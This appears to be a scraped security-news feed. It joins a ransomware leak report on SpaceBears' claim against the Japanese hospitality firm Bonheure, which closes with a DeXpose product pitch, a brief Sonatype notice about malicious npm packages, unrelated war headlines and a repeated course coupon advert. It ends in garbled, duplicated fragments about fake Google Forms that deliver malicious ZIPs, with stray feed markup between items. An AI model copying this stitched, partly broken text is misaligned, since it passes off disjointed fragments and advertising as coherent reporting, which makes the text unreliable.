Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
On March 19, 2026, the ransomware group SpaceBears publicly claimed responsibility for a cyberattack against Bonheure (bonheure.co.jp), a leading enterprise in Japan’s hospitality sector. The attack threatens to expose confidential data unless negotiations commence.
Incident Report
| Field | Details |
|---|---|
| Target | Bonheure |
| Domain | bonheure.co.jp |
| Country | Japan |
| Attacking Group | SpaceBears |
| Date Reported | March 19, 2026 |
| Threat Actor Statement | “The full leak will be published soon, unless a company representative contacts us via the channels provided.” |
Recommended Security Actions
Ransomware attacks are increasingly targeting both enterprise and mid-sized organizations across all sectors. The following steps are critical to reduce impact and prevent future incidents:
- Monitor continuously: Use DeXpose’s dark web and infostealer monitoring platform to detect breached credentials, leaked databases, and threat actor chatter in near real-time—before damage spreads internally.
- Conduct a compromise assessment: Immediately initiate a full incident review to determine how attackers infiltrated your network, what data may have been exfiltrated, and whether any persistence mechanisms remain active.
- Validate your backups: Ensure that your backups are current, encrypted, and stored offline. Utilize immutable backup solutions to defend against ransomware encryption and deletion attempts.
- Apply threat intelligence: Integrate external threat feeds, including DeXpose-provided indicators of compromise (IOCs), into your SIEM or XDR platforms for real-time alerting and correlation.
- Harden employee defenses: Run phishing simulations and enforce multi-factor authentication (MFA) across all access points. Attackers often exploit weak or reused credentials sourced from the dark web.
- Engage professional response teams: Involve cybersecurity incident response experts, threat analysts, and legal counsel before initiating any dialogue with ransomware groups or ransom brokers.
How DeXpose Helps You Stay Ahead
At DeXpose, we specialize in early detection and proactive defense. Our hybrid threat intelligence solution combines automated deep/dark web crawling, Telegram and forum monitoring, and real analyst verification to deliver:
- Continuous scanning of ransomware group leak sites, stolen credential markets, and malware log dumps
- Timely alerts for breaches linked to your domains, email addresses, and key personnel
- Intelligence correlation that connects leaked credentials to infostealer malware infections, often weeks before a public ransom demand
- Real-time visibility into supply chain and third-party exposures through passive surveillance of dark web channels
Don’t wait for public disclosure or ransom notices—gain visibility into your cyber exposure now.
-
Scan your domain for data breaches:
Free Dark Web Report -
Check employee or partner email exposure:
Email Data Breach Scan
Disclaimer
DeXpose does not engage in the exfiltration, hosting, redistribution, or purchase of stolen data. All breach information reported here is collected from publicly accessible dark web sources and threat intelligence platforms.
Our mission is to equip organizations with early-warning indicators, contextual threat insights, and actionable intelligence that help them secure their digital assets against evolving cyber threats.
Article Link: SpaceBears Strikes Bonheure in Japan - DeXpose
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Sonatype Security Research has identified a potential compromise of a trusted npm maintainer account that has now published two malicious npm packages — sbx-mask and touch-adv — designed to exfiltrate secrets from victims' computers.
Article Link: Sonatype Discovers Two Malicious npm Packages
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Lebanon Death Toll Tops 1,000 as Israeli Bombardment Continues - Cyberwarzone
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Pentagon Seeks $200 Billion for Iran War With No End Date in Sight - Cyberwarzone
]]>Introduction to Malware Binary Triage (IMBT) Course
Looking to level up your skills? Get 10% off using coupon code: MWNEWS10 for any flavor.
Enroll Now and Save 10%: Coupon Code MWNEWS10
Note: Affiliate link – your enrollment helps support this platform at no extra cost to you.
Article Link: Who Commands Iran Now After Larijani’s Killing? - Cyberwarzone
]]>
 Fake Google Forms that distribute malicious ZIPs.
Fake Google Forms that distribute malicious ZIPs. The attackers impersonate real companies
The attackers impersonate real companies Well-known brands are impersonated to lend credibility
Well-known brands are impersonated to lend credibility Information requested from the user to make the form appear legitimate.
Information requested from the user to make the form appear legitimate. More information.
More information.
